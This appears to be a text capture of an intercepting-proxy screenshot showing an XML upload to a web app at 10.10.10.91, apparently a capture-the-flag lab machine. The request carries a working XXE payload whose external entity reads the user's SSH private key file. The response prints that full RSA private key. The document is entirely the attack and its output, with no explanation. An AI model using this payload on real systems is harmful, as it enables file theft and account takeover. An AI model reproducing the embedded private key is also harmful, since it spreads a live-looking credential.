 Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.91:5000/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------56292645116969896211834558147
9 Content-Length: 421
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------56292645116969896211834558147
14 Content-Disposition: form-data; name="file"; filename="test.xml"
15 Content-Type: text/xml
16
17 <?xml version="1.0" encoding="UTF-8" ?>
18 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_rsa"> ]>
19 <root>
20 <Author>&xxe;</Author>
21 <Subject>Test</Subject>
22 <Content>Test</Content>
23 </root>
24
25 -----------------------------56292645116969896211834558147--
26
Response
Raw Headers Hex Render
7
8 PROCESSED BLOGPOST:
9 Author: -----BEGIN RSA PRIVATE KEY-----
10 MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
11 9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
12 R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
13 v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
14 9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
15 m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
16 JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
17 ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
18 lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
19 koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
20 e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
21 8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
22 Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
23 NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
24 hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
25 ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
26 A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
27 agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
28 KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
29 vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
30 8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
31 y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
32 aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
33 xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
34 82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
35 -----END RSA PRIVATE KEY-----
36